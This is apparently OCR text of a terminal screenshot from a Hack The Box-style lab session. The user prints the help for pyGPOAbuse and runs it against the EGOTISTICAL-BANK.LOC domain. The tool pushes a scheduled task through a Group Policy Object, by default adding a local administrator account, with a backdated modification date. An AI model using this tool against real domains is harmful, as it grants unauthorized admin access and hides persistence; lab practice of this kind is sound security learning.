 Activities X-terminal-emulator May 14 09:29
/bin/bash
/bin/bash 127x32
hicham@hihacker:~/hacking/windows/abuseGPO/pyGPOAbuse$ python3 pygpoabuse.py
usage: pygpoabuse.py [-h] [-gpo-id GPO_ID] [-user] [-taskname TASKNAME] [-mod-date MOD_DATE] [-hashes LMHASH:NTHASH]
[-description DESCRIPTION] [-powershell] [-command COMMAND] [-k] [-dc-ip DC_IP] [-ldaps]
[-ccache CCACHE] [-f] [-v]
target
Add ScheduledTask to GPO
positional arguments:
target domain/username[:password]
options:
-h, --help show this help message and exit
-gpo-id GPO_ID GPO to update
-user Set user GPO (Default: False, Computer GPO)
-taskname TASKNAME Taskname to create. (Default: TASK_<random>)
-mod-date MOD_DATE Task modification date (Default: 30 days before)
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-description DESCRIPTION
Task description (Default: Empty)
-powershell Use Powershell for command execution
-command COMMAND Command to execute (Default: Add john:H4x00r123.. as local Administrator)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target
parameters. If valid credentials cannot be found, it will use the ones specified in the command line
-dc-ip DC_IP Domain controller IP or hostname
-ldaps Use LDAPS instead of LDAP
-ccache CCACHE ccache file name (must be in local directory)
-f Force add ScheduleTask
-v Verbosity level (-v or -vv)
hicham@hihacker:~/hacking/windows/abuseGPO/pyGPOAbuse$ python3 pygpoabuse.py EGOTISTICAL-BANK.LOC
[htb] 0:sudo 1:ruby3.0-Z 2:python3 3:bash* "hihacker" 09:29 14-May-23